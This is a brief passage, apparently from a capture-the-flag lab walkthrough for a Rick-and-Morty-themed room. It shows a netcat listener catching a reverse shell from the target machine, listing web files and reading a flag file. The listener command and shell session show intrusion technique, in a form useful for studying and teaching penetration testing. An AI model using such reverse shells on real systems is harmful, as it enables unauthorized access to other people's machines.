 └─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.4.89.94] from (UNKNOWN) [10.10.233.119] 34514
/bin/sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair
$